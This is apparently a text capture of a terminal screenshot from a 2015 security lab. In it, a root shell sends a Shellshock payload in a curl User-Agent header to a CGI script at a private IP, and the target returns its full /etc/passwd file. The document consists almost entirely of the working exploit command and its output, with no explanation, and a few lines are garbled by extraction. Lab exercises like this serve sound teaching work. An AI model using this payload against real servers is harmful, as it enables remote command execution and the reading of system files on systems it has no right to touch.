 [11/12/2015 06:55] root@ubuntu:/# curl -A '() { :; }; echo; /bin/cat /etc/passwd' 10.0.2.4/cgi-bin/myprog.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
System Settings
lord colour management daemon,,,:/var/lib/colord:/bin/false
lightdm:x:104:111:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:105:114::/nonexistent:/bin/false
avahi-autoipd:x:106:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:107:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/home/usbmux:/bin/false
kernoops:x:109:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:110:119:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:111:122:RealtimeKit,,,:/proc:/bin/false
speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
saned:x:114:123::/home/saned:/bin/false
mysql:x:115:125:MySQL Server,,,:/nonexistent:/bin/false
bind:x:116:126::/var/cache/bind:/bin/false
snort:x:117:127:Snort IDS:/var/log/snort:/bin/false
ftp:x:118:128:ftp daemon,,,:/srv/ftp:/bin/false
telnetd:x:119:129::/nonexistent:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
sshd:x:120:65534::/var/run/sshd:/usr/sbin/nologin
student:x:1000:1000:Student:/home/student:/bin/bash
[11/12/2015 06:56] root@ubuntu:/#
12/11/15 - 6:57:12 am